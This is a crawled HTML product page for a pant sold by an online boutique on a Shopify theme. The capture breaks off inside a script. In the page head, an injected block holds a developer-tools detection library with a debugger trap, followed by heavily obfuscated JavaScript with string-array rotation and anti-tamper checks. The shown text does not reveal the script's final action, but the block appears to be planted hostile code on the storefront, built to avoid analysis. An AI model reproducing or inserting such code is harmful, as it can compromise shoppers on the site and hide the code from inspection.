

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/products/michael-stars-sunny-pant
body_size: 63347
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="   Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel.  We recommend sizing down one size as this style runs large. Fabric: Stretch Twill: 98% Cotton / 2% Spandex Care:">



    <link rel="canonical" href="https://tarynphilip.com/products/michael-stars-sunny-pant">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Michael Stars Sunny Pant
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 